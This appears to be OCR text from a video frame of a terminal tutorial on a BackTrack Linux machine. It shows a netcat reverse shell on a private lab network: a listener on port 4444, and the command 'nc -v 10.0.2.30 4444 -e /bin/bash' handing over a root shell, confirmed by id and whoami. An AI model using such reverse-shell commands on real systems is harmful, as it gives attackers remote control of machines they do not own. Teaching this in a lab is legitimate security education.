 root : bash <2>
root : nc
06:15 pm
root : nc
File Edit View Bookmarks Settings Help
root@bt:~# # reverse shell
root@bt:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.30: inverse host lookup failed: Unknown server error : Connect
ion timed out
connect to [10.0.2.30] from (UNKNOWN) [10.0.2.30] 60141
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
root : nc
root : bash <2>
File Edit View Bookmarks Settings Help
root@bt:~# nc -v 10.0.2.30 4444 -e /bin/bash
10.0.2.30: inverse host lookup failed: Unknown server error : Connect
ion timed out
(UNKNOWN) [10.0.2.30] 4444 (?) open
root : bash